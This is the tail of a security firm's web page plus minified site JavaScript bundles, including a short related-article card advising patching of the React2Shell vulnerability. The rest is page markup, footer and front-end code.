data-srcset="/static/475ce6cecaf9000a77069788288e71b7/099c9/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 88w,/static/475ce6cecaf9000a77069788288e71b7/55d5c/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 175w,/static/475ce6cecaf9000a77069788288e71b7/35b2d/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 350w,/static/475ce6cecaf9000a77069788288e71b7/3a18c/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 700w" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="/static/475ce6cecaf9000a77069788288e71b7/30ad9/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 88w,/static/475ce6cecaf9000a77069788288e71b7/6dbcc/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 175w,/static/475ce6cecaf9000a77069788288e71b7/64f70/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 350w,/static/475ce6cecaf9000a77069788288e71b7/c7d21/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 700w" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="/static/475ce6cecaf9000a77069788288e71b7/d1737/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 88w,/static/475ce6cecaf9000a77069788288e71b7/be6f0/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 175w,/static/475ce6cecaf9000a77069788288e71b7/d3a0f/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 350w,/static/475ce6cecaf9000a77069788288e71b7/d71cb/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 700w" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="/static/475ce6cecaf9000a77069788288e71b7/35b2d/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg" srcSet="/static/475ce6cecaf9000a77069788288e71b7/099c9/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 88w,/static/475ce6cecaf9000a77069788288e71b7/55d5c/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 175w,/static/475ce6cecaf9000a77069788288e71b7/35b2d/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 350w,/static/475ce6cecaf9000a77069788288e71b7/3a18c/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg 700w" alt=""/></picture></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div class="space-y-responsive-xl-8 grow self-stretch p-responsive-xl-24"><div class="text-meta-md font-regular uppercase tracking-widest text-fathom-400">article</div><h3 class="font-regular text-xl">Max-Severity React2Shell Vulnerability</h3><p class="text-sm font-book leading-relaxed line-clamp-4">React2Shell CVE-2025-55182 patch guidance: CVSS 10 flaw in React/Next.js enables unauthenticated RCE. Patch now and monitor suspicious Node.js activity.</p><a class="btn-arrow inline-block text-sm font-medium tracking-wide underline after:absolute after:inset-0 after:block after:content-[&#x27;&#x27;]" href="/article/react2shell-cve-2025-55182/">Read more<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon ml-responsive-xl-4 fill-fuscia-full"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg></a></div></div></div></li></ul></section></div></section></article><div class="pointer-events-none absolute left-0 bottom-0 right-0 -z-10 h-responsive-xl-80 bg-gradient-to-t from-[rgba(0,0,0,.02)] to-[rgba(0,0,0,0)]"></div></main><footer class="mt-responsive-xl-32"><div class="mx-auto max-w-[103rem] space-y-responsive-xl-32 px-responsive-xl-32 sm:grid sm:grid-cols-2 sm:gap-responsive-xl-32 md:grid-cols-[64px_2fr_repeat(2,_1fr)] md:space-y-0"><div class="sm:col-span-2 md:col-span-1"><svg viewBox="0 0 5271 5271" xmlns="http://www.w3.org/2000/svg" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2" class="h-[64px] w-[64px]"><g transform="matrix(4.16667,0,0,4.16667,0,0)"><path d="M910.29,1107.26L481.062,1107.26L667.993,776.981L732.952,776.981L481.062,307.461L654.761,1.433C159.517,-29.545 -180.446,565.208 103.027,978.06L437.481,381.466L620.026,720.518L353.984,1200.82C532.818,1293.54 778.6,1284.87 949.693,1180.87L910.29,1107.26Z" style="fill:rgb(8,31,65);fill-rule:nonzero"></path><path d="M1157.56,279.875C1044.82,113.22 859.116,8.075 654.836,1.301C655.025,1.653 1171.86,964.389 1172.05,964.734C1301.12,767.519 1294.34,470.821 1157.56,279.875Z" style="fill:rgb(0,142,210);fill-rule:nonzero"></path></g></svg></div><nav aria-label="Footer" class="space-y-responsive-xl-16 sm:col-span-2 sm:grid sm:grid-cols-2 sm:space-y-0 md:col-span-1 md:gap-responsive-xl-32"><ul class="sm:border-r sm:border-granite-100"><li><a class="text-lg no-underline" href="/solutions/">Solutions</a></li><li><a class="text-lg no-underline" href="/about/">About</a></li><li><a class="text-lg no-underline" href="/resources/">Insights</a></li><li><a class="text-lg no-underline" href="/careers/">Careers</a></li></ul><ul class="sm:pl-responsive-xl-24 md:pl-0"><li><a class="text-sm no-underline" href="/industries/">Arete for Industries</a></li><li><a class="text-sm no-underline" href="/law-firms/">Arete for Law Firms</a></li><li><a class="text-sm no-underline" href="/insurance/">Arete for Insurance</a></li></ul></nav><div></div><div><p class="mb-responsive-xl-16 border-b border-granite-100 pb-responsive-xl-8 text-xs font-bold uppercase">Connect With Us</p><ul class="flex space-x-responsive-xl-16"><li class="max-w-[48px]"><a href="https://www.linkedin.com/company/arete-advisors-inc-/" class="block" target="_blank"><div data-gatsby-image-wrapper="" style="width:48px;height:48px" class="gatsby-image-wrapper aspect-square"><img aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear" decoding="async" src="[data-uri]" alt=""/><picture><source type="image/avif" data-srcset="/static/625ff38c7158d4933d7141771837b13d/40c47/linkedin_lb96px.avif 48w,/static/625ff38c7158d4933d7141771837b13d/30609/linkedin_lb96px.avif 96w" sizes="48px"/><source type="image/webp" data-srcset="/static/625ff38c7158d4933d7141771837b13d/c91bc/linkedin_lb96px.webp 48w,/static/625ff38c7158d4933d7141771837b13d/08618/linkedin_lb96px.webp 96w" sizes="48px"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="48px" decoding="async" loading="lazy" data-src="/static/625ff38c7158d4933d7141771837b13d/c30fb/linkedin_lb96px.png" data-srcset="/static/625ff38c7158d4933d7141771837b13d/c30fb/linkedin_lb96px.png 48w,/static/625ff38c7158d4933d7141771837b13d/9d0e5/linkedin_lb96px.png 96w" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="/static/625ff38c7158d4933d7141771837b13d/40c47/linkedin_lb96px.avif 48w,/static/625ff38c7158d4933d7141771837b13d/30609/linkedin_lb96px.avif 96w" sizes="48px"/><source type="image/webp" srcSet="/static/625ff38c7158d4933d7141771837b13d/c91bc/linkedin_lb96px.webp 48w,/static/625ff38c7158d4933d7141771837b13d/08618/linkedin_lb96px.webp 96w" sizes="48px"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="48px" decoding="async" loading="lazy" src="/static/625ff38c7158d4933d7141771837b13d/c30fb/linkedin_lb96px.png" srcSet="/static/625ff38c7158d4933d7141771837b13d/c30fb/linkedin_lb96px.png 48w,/static/625ff38c7158d4933d7141771837b13d/9d0e5/linkedin_lb96px.png 96w" alt=""/></picture></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><span class="sr-only">LinkedIn</span></a></li></ul></div><ul class="divide-x divide-granite-100 border-t border-granite-100 py-responsive-xl-24 text-center sm:col-span-2 md:col-span-4"><li class="inline-block px-responsive-xl-8 text-xs"><a href="/privacy-policy/">Arete Privacy Policies</a></li><li class="inline-block px-responsive-xl-8 text-xs"><a href="/terms-of-service/">Terms of Service (US and Canada)</a></li><li class="inline-block px-responsive-xl-8 text-xs"><a href="https://www.cigna.com/legal/compliance/machine-readable-files">Federal Transparency in Coverage Rule Materials</a></li><li class="inline-block px-responsive-xl-8 text-xs">© <!-- -->2026<!-- --> Arete</li></ul></div></footer></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><script id="gatsby-script-loader" type="8b7bc52b6686da89100c3b60-text/javascript">/*<![CDATA[*/window.pagePath="/article/technical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack/";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script id="gatsby-chunk-mapping" type="8b7bc52b6686da89100c3b60-text/javascript">
            window.___chunkMapping="{\"app\":[\"/app-a776f0014a83a9dc6fa7.js\"],\"gatsby-plugin-image\":[\"/gatsby-plugin-image-5892f87ef62ef485dd25.js\"],\"component---src-pages-404-js\":[\"/component---src-pages-404-js-cd55d844e86103d8e66a.js\"],\"component---src-pages-index-js\":[\"/component---src-pages-index-js-ea7a720632934cae2529.js\"],\"component---src-pages-search-js\":[\"/component---src-pages-search-js-a4c790d8d3929c3432c1.js\"],\"component---src-pages-test-animations-js\":[\"/component---src-pages-test-animations-js-c7cf733f1b7a23fc91e4.js\"],\"component---src-templates-pages-all-resources-tag-js\":[\"/component---src-templates-pages-all-resources-tag-js-bea23c957674cd1c9e67.js\"],\"component---src-templates-pages-all-wp-article-js\":[\"/component---src-templates-pages-all-wp-article-js-68a29a1645e7cea85fcd.js\"],\"component---src-templates-pages-all-wp-podcast-js\":[\"/component---src-templates-pages-all-wp-podcast-js-fcd289d8bc685025e83a.js\"],\"component---src-templates-pages-all-wp-report-js\":[\"/component---src-templates-pages-all-wp-report-js-abf1a17d21f3fa30defd.js\"],\"component---src-templates-pages-arete-one-js\":[\"/component---src-templates-pages-arete-one-js-d592db6198639d849253.js\"],\"component---src-templates-pages-compliance-shield-js\":[\"/component---src-templates-pages-compliance-shield-js-b71fa312f8a33442e9b5.js\"],\"component---src-templates-pages-default-template-js\":[\"/component---src-templates-pages-default-template-js-15c887c0a26d15141902.js\"],\"component---src-templates-pages-news-events-listing-js\":[\"/component---src-templates-pages-news-events-listing-js-3e7b5834d35d2622d3c7.js\"],\"component---src-templates-pages-press-release-listing-js\":[\"/component---src-templates-pages-press-release-listing-js-895749a98d70cd90291a.js\"],\"component---src-templates-pages-resources-listing-js\":[\"/component---src-templates-pages-resources-listing-js-151d0b5304ef71e290df.js\"],\"component---src-templates-pages-solution-area-js\":[\"/component---src-templates-pages-solution-area-js-b8583d9963efda37a4d6.js\"],\"component---src-templates-pages-solutions-listing-js\":[\"/component---src-templates-pages-solutions-listing-js-dc0c6f96b2525fb39aca.js\"],\"component---src-templates-pages-team-listing-js\":[\"/component---src-templates-pages-team-listing-js-d8eb1e2a3a9dfb72927b.js\"],\"component---src-templates-posts-article-js\":[\"/component---src-templates-posts-article-js-7e4cca19f0f44260a988.js\"],\"component---src-templates-posts-bio-js\":[\"/component---src-templates-posts-bio-js-15650fe671db13c9be00.js\"],\"component---src-templates-posts-legacy-article-js\":[\"/component---src-templates-posts-legacy-article-js-3eaff9269cfecfa6ef7f.js\"],\"component---src-templates-posts-podcast-js\":[\"/component---src-templates-posts-podcast-js-e9ea19c85c5d60c617b3.js\"],\"component---src-templates-posts-press-release-js\":[\"/component---src-templates-posts-press-release-js-5eff9af7f6f9145ea860.js\"],\"component---src-templates-posts-report-js\":[\"/component---src-templates-posts-report-js-0a87002402f03e903ddc.js\"]}";
          </script>
        <script type="8b7bc52b6686da89100c3b60-text/javascript">window.___webpackCompilationHash="0110384c2aa8f447fad6";</script><script src="/webpack-runtime-c6cf054ebe1c359251d8.js" async type="8b7bc52b6686da89100c3b60-text/javascript"></script><script src="/framework-18920356a4965fb2f4bd.js" async type="8b7bc52b6686da89100c3b60-text/javascript"></script><script src="/app-a776f0014a83a9dc6fa7.js" async type="8b7bc52b6686da89100c3b60-text/javascript"></script><!-- slice-end id="_gatsby-scripts-1" -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-rum-site-id="5f9da477-1f44-402e-8bda-4dd5f7bb5da0" data-netlify-deploy-branch="production" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiNWY5ZGE0NzctMWY0NC00MDJlLThiZGEtNGRkNWY3YmI1ZGEwIiwiYWNjb3VudF9pZCI6IjY1NzM0YmQ3YmI0NTc1MzZlNDUyNTIxNCIsImRlcGxveV9pZCI6IjY5NmE1ZjQxODhiZTdiMDAwODY2NjI1YiIsImlzc3VlciI6Im5mc2VydmVyIn0.BgXaqAj1CFk1vAxceFLF90uTFP8tXw7BXL0fuOCTrvk" type="8b7bc52b6686da89100c3b60-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8b7bc52b6686da89100c3b60-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f99a13ebb23e4f77a184123437c7516b","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://areteir.com/component---src-templates-posts-legacy-article-js-3eaff9269cfecfa6ef7f.js
body_size: 3298
content:
"use strict";(self.webpackChunkarete_ir=self.webpackChunkarete_ir||[]).push([[624],{863:function(e,t,n){var a=n(6540);t.A=e=>a.createElement("svg",Object.assign({viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{id:"Subtract",fillRule:"evenodd",clipRule:"evenodd",d:"M1.5 2C0.671573 2 0 2.67157 0 3.5V12.5C0 13.3284 0.671573 14 1.5 14H14.5C15.3284 14 16 13.3284 16 12.5V3.5C16 2.67157 15.3284 2 14.5 2H1.5ZM2.4161 3.87598C2.07146 3.64622 1.60581 3.73935 1.37604 4.08399C1.14628 4.42864 1.23941 4.89429 1.58405 5.12406L7.58405 9.12406C7.83598 9.29201 8.16418 9.29201 8.41611 9.12406L14.4161 5.12406C14.7608 4.89429 14.8539 4.42864 14.6241 4.08399C14.3944 3.73935 13.9287 3.64622 13.5841 3.87598L8.00008 7.59863L2.4161 3.87598Z"}))},2215:function(e,t,n){var a=n(6540);t.A=e=>a.createElement("svg",Object.assign({viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M2.20155 14H4.87209V5.29961H2.20155V14Z"}),a.createElement("path",{d:"M2 2.51751C2 3.37743 2.70543 4.0856 3.56201 4.0856C4.4186 4.0856 5.12403 3.42802 5.12403 2.56809C5.12403 1.70817 4.4186 1 3.56201 1C2.70543 1 2 1.65759 2 2.51751Z"}),a.createElement("path",{d:"M12.3295 14H15V9.19455C15 6.86771 14.4961 5.04669 11.7752 5.04669C10.4651 5.04669 9.55814 5.75487 9.20543 6.46304H9.15504V5.29961H6.58527V13.9494H9.3062V9.64981C9.3062 8.53697 9.50775 7.42413 10.9186 7.42413C12.3295 7.42413 12.3295 8.7393 12.3295 9.75097V14Z"}))},4067:function(e,t,n){n.r(t);var a=n(6540),l=n(1767),r=n(2740),s=n(6747),i=(n(5216),n(9062)),o=n(5232);t.default=function(e){let{data:t}=e;const n=t.wpArticle;return(0,a.useEffect)(()=>{if("undefined"!=typeof window){let e=[];n.tags.nodes.map((t,n)=>e.push(t.name));const t={pageType:"article",publishDate:n.date,tags:e};window.dataLayer=window.dataLayer||[],window.dataLayer.push(t)}},[n,"production"]),a.createElement(r.A,null,a.createElement(l.Ay,{post:n}),a.createElement("article",{className:"space-y-responsive-xl-48"},a.createElement("div",{className:"legacy-inner"},a.createElement(s.A,{label:"Article",title:n.title,url:n.uri}),n.content&&a.createElement("div",{className:"container-inner"},a.createElement("div",{className:"wysiwyg text space-y-responsive-xl-32"},a.createElement("p",{className:"text-nav font-medium"},n.date),(0,o.Ay)(n.content)))),a.createElement("section",{className:"related-articles"},a.createElement("div",{className:"container"},a.createElement("h2",{className:"headline-md mb-responsive-xl-64 text-center"},"Related Resources"),a.createElement(i.A,{automatedResources:t.allWpArticle})))))}},5216:function(e,t,n){var a=n(6540),l=n(4810);n(6942);t.A=function(e){return a.createElement("aside",{className:"mt-responsive-xl-32 space-y-responsive-xl-20 px-responsive-xl-4 text-center"},a.createElement("div",{className:"author-date flex items-baseline justify-center divide-x divide-granite-200"},e.author&&a.createElement("p",{className:"px-responsive-xl-8"},a.createElement("span",{className:"mr-responsive-xl-4 align-baseline text-xs font-medium uppercase tracking-wider text-granite-600"},"Author:"),a.createElement(l.N_,{to:e.author.uri,className:"align-baseline text-sm font-bold tracking-wider"},e.author.bio.firstName," ",e.author.bio.lastName))),e.relatedTopics&&a.createElement("div",{className:"related-topics space-y-4 sm:space-x-4 flex flex-col items-center justify-center gap-responsive-xl-8 sm:flex-row sm:space-y-0"},e.date&&a.createElement("p",{className:"px-responsive-xl-8 text-nav font-medium"},e.date),a.createElement("p",{className:" text-xs font-medium uppercase tracking-wider text-granite-600"},"Topics:"),a.createElement("div",{className:"flex flex-wrap items-center justify-center gap-responsive-xl-4"},e.relatedTopics.map((e,t)=>a.createElement(l.N_,{key:t,to:`/resources${e.uri}`,className:"rounded-md border border-granite-600 bg-boynton-light py-responsive-xl-8 px-responsive-xl-12 text-nav font-medium text-fathom-400 no-underline "},e.name)))))}},5555:function(e,t,n){n.d(t,{A:function(){return r}});var a=n(6540);var l=e=>a.createElement("svg",Object.assign({viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M8 0C8.3866 0 8.7 0.302384 8.7 0.675394V10.4957L10.49 8.76863C10.8545 8.41695 11.4455 8.41695 11.81 8.76863C12.1745 9.1203 12.1745 9.69048 11.81 10.0422L8.65997 13.0814C8.29548 13.4331 7.70452 13.4331 7.34003 13.0814L4.19003 10.0422C3.82554 9.69048 3.82554 9.1203 4.19003 8.76863C4.55452 8.41695 5.14548 8.41695 5.50997 8.76863L7.3 10.4957V0.675394C7.3 0.302384 7.6134 0 8 0Z"}),a.createElement("path",{d:"M2.76134 5.85702C3.01811 5.65202 3.39033 5.521 3.8 5.521H5.375C5.7616 5.521 6.075 5.21861 6.075 4.8456C6.075 4.47259 5.7616 4.17021 5.375 4.17021H3.8C3.09576 4.17021 2.3997 4.39247 1.86881 4.81633C1.33412 5.24323 1 5.85271 1 6.52224V13.648C1 14.3175 1.33412 14.927 1.86881 15.3539C2.3997 15.7777 3.09576 16 3.8 16H12.2C12.9042 16 13.6003 15.7777 14.1312 15.3539C14.6659 14.927 15 14.3175 15 13.648V6.52224C15 5.85271 14.6659 5.24323 14.1312 4.81633C13.6003 4.39247 12.9042 4.17021 12.2 4.17021H10.6264C10.2398 4.17021 9.9264 4.47259 9.9264 4.8456C9.9264 5.21861 10.2398 5.521 10.6264 5.521H12.2C12.6097 5.521 12.9819 5.65202 13.2387 5.85702C13.4916 6.05899 13.6 6.30243 13.6 6.52224V13.648C13.6 13.8678 13.4916 14.1112 13.2387 14.3132C12.9819 14.5182 12.6097 14.6492 12.2 14.6492H3.8C3.39033 14.6492 3.01811 14.5182 2.76134 14.3132C2.50838 14.1112 2.4 13.8678 2.4 13.648V6.52224C2.4 6.30243 2.50838 6.05899 2.76134 5.85702Z"}));var r=e=>{let{url:t,title:n}=e;return a.createElement("a",{href:t,title:n,target:"_blank",rel:"noopener noreferrer",className:"btn btn-secondary"},a.createElement("div",{className:"flex items-center gap-responsive-xl-20"},a.createElement("p",null,"Download"),a.createElement(l,{className:"icon fill-white"})))}},6747:function(e,t,n){n.d(t,{A:function(){return x}});var a=n(6540),l=n(5232),r=n(4810),s=n(863);var i=e=>a.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",shapeRendering:"geometricPrecision",textRendering:"geometricPrecision",imageRendering:"optimizeQuality",fillRule:"evenodd",clipRule:"evenodd",viewBox:"0 0 512 462.799"},e),a.createElement("path",{fillRule:"nonzero",d:"M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"})),o=n(2215),c=n(5555),m=n(8541);var p=function(e){const t=(0,r.GR)("331385514"),n=e.title?encodeURIComponent(e.title):"Arete IR",l=encodeURIComponent(t.site.siteMetadata.siteUrl+e.url);return a.createElement("div",{className:"flex flex-col items-center justify-end gap-responsive-xl-20 space-x-responsive-xl-16 md:flex-row"},a.createElement("div",{className:"flex flex-row items-center space-x-responsive-xl-16 "},a.createElement("p",{className:"text-xs font-regular uppercase tracking-wider"},"Share"),a.createElement("a",{href:`mailto:?subject=${n}&body=${l}`,className:"bg-noise flex h-[50px] w-[50px] items-center justify-center rounded-full bg-light-gray transition-opacity hover:opacity-50",title:"Email"},a.createElement(s.A,{className:"icon fill-boynton-a11y"})),a.createElement("a",{href:`https://twitter.com/intent/tweet/?text=${n}&url=${l}`,className:"bg-noise flex h-[50px] w-[50px] items-center justify-center rounded-full bg-light-gray transition-opacity hover:opacity-50",title:"Twitter",target:"_blank"},a.createElement(i,{style:{width:"16px",height:"12px"},className:"icon fill-boynton-a11y"})),a.createElement("a",{href:`https://www.linkedin.com/sharing/share-offsite/?url=${l}`,className:"bg-noise flex h-[50px] w-[50px] items-center justify-center rounded-full bg-light-gray transition-opacity hover:opacity-50",title:"LinkedIn",target:"_blank"},a.createElement(o.A,{className:"icon fill-boynton-a11y"}))),a.createElement("div",{className:"flex flex-row items-center space-x-responsive-xl-16"},!e.hubSpotUrl&&e.download&&a.createElement(c.A,{url:e.download,title:e.downloadTitle}),e.hubSpotUrl&&a.createElement(m.A,{url:e.hubSpotUrl})))},d=n(6942),u=n.n(d);var x=function(e){return a.createElement("section",{className:"page-title"},a.createElement("div",{className:u()("container-inner pt-responsive-xl-80 pb-responsive-xl-40 text-center",e.className)},a.createElement("p",{className:"mb-responsive-xl-16 inline-block border-b border-fuscia-full pb-responsive-xl-4 text-nav font-medium uppercase tracking-widest"},e.label),e.title&&a.createElement("h1",{className:"headline-lg mb-responsive-xl-16"},(0,l.Ay)(e.title)),e.description&&a.createElement("p",{className:"mt-responsive-xl-32 text-lg"},e.description),e.url?a.createElement(p,{title:e.title,url:e.url?e.url:null,download:e.download?e.download:null,downloadTitle:e.downloadTitle?e.downloadTitle:null,hubSpotUrl:e.hubSpotUrl?e.hubSpotUrl:null}):null))}},8541:function(e,t,n){n.d(t,{A:function(){return r}});var a=n(6540);var l=e=>a.createElement("svg",Object.assign({fill:"currentColor",viewBox:"0 0 16 16",height:"1em",width:"1em"},e),a.createElement("path",{fillRule:"evenodd",d:"M8.636 3.5a.5.5 0 00-.5-.5H1.5A1.5 1.5 0 000 4.5v10A1.5 1.5 0 001.5 16h10a1.5 1.5 0 001.5-1.5V7.864a.5.5 0 00-1 0V14.5a.5.5 0 01-.5.5h-10a.5.5 0 01-.5-.5v-10a.5.5 0 01.5-.5h6.636a.5.5 0 00.5-.5z"}),a.createElement("path",{fillRule:"evenodd",d:"M16 .5a.5.5 0 00-.5-.5h-5a.5.5 0 000 1h3.793L6.146 9.146a.5.5 0 10.708.708L15 1.707V5.5a.5.5 0 001 0v-5z"}));var r=e=>{let{url:t}=e;return a.createElement("a",{href:t,title:"Access the Report",target:"_blank",rel:"noopener noreferrer",className:"btn btn-secondary"},a.createElement("div",{className:"flex items-center gap-responsive-xl-20"},a.createElement("p",null,"Access the Report"),a.createElement(l,{className:"icon fill-white"})))}},9062:function(e,t,n){var a=n(6540),l=n(8702),r=n(6942),s=n.n(r);t.A=function(e){const t=e.manualResources||null,n=e.automatedResources||null;return a.createElement("section",{className:"resourceCards scroll-trigger"},a.createElement("ul",{className:s()("",{"flex flex-wrap md:-mx-responsive-xl-16":!e.isList,"space-y-responsive-xl-32":e.isList})},function(){const e=[];return t?t.map(t=>e.push({contentType:t.contentTypeName,description:t[t.contentTypeName].description,content:t.content,uri:t.uri,title:t.title,heroImage:t[t.contentTypeName].heroImage,thumbnailColor:t[t.contentTypeName].thumbnailColor})):n.edges.map(t=>e.push({contentType:t.node.contentTypeName,description:t.node[t.node.contentTypeName].description,content:t.node.content,uri:t.node.uri,title:t.node.title,heroImage:t.node[t.node.contentTypeName].heroImage,thumbnailColor:t.node[t.node.contentTypeName].thumbnailColor})),e}().map((t,n)=>a.createElement("li",{key:n,className:s()({"w-full px-responsive-xl-16 pb-responsive-xl-32 md:w-1/3":!e.isList})},a.createElement(l.A,{featured:!1,type:t.contentType,description:t.description,content:t.content,uri:t.uri,title:t.title,heroImage:t.heroImage,thumbnailColor:t.thumbnailColor,isList:e.isList})))))}}}]);
//# sourceMappingURL=component---src-templates-posts-legacy-article-js-3eaff9269cfecfa6ef7f.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://areteir.com/commons-554a74a36f019d920509.js
body_size: 30488
content:
/*! For license information please see commons-554a74a36f019d920509.js.LICENSE.txt */
(self.webpackChunkarete_ir=self.webpackChunkarete_ir||[]).push([[223],{1500:function(e,t,r){"use strict";r.d(t,{Ay:function(){return Oe},os:function(){return Oe}});var n,i,a,o,s,l,c,u,f=r(8607),d={},p=180/Math.PI,h=Math.PI/180,g=Math.atan2,m=/([A-Z])/g,v=/(left|right|width|margin|padding|x)/i,y=/[\s,\(]\S/,b={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},w=function(e,t){return t.set(t.t,t.p,Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)},x=function(e,t){return t.set(t.t,t.p,1===e?t.e:Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)},_=function(e,t){return t.set(t.t,t.p,e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)},E=function(e,t){return t.set(t.t,t.p,1===e?t.e:e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)},M=function(e,t){var r=t.s+t.c*e;t.set(t.t,t.p,~~(r+(r<0?-.5:.5))+t.u,t)},k=function(e,t){return t.set(t.t,t.p,e?t.e:t.b,t)},S=function(e,t){return t.set(t.t,t.p,1!==e?t.b:t.e,t)},O=function(e,t,r){return e.style[t]=r},C=function(e,t,r){return e.style.setProperty(t,r)},T=function(e,t,r){return e._gsap[t]=r},P=function(e,t,r){return e._gsap.scaleX=e._gsap.scaleY=r},A=function(e,t,r,n,i){var a=e._gsap;a.scaleX=a.scaleY=r,a.renderTransform(i,a)},R=function(e,t,r,n,i){var a=e._gsap;a[t]=r,a.renderTransform(i,a)},I="transform",z=I+"Origin",Y=function e(t,r){var n=this,i=this.target,a=i.style,o=i._gsap;if(t in d&&a){if(this.tfm=this.tfm||{},"transform"===t)return b.transform.split(",").forEach(function(t){return e.call(n,t,r)});if(~(t=b[t]||t).indexOf(",")?t.split(",").forEach(function(e){return n.tfm[e]=Q(i,e)}):this.tfm[t]=o.x?o[t]:Q(i,t),t===z&&(this.tfm.zOrigin=o.zOrigin),this.props.indexOf(I)>=0)return;o.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(z,r,"")),t=I}(a||r)&&this.props.push(t,r,a[t])},N=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},L=function(){var e,t,r=this.props,n=this.target,i=n.style,a=n._gsap;for(e=0;e<r.length;e+=3)r[e+1]?2===r[e+1]?n[r[e]](r[e+2]):n[r[e]]=r[e+2]:r[e+2]?i[r[e]]=r[e+2]:i.removeProperty("--"===r[e].substr(0,2)?r[e]:r[e].replace(m,"-$1").toLowerCase());if(this.tfm){for(t in 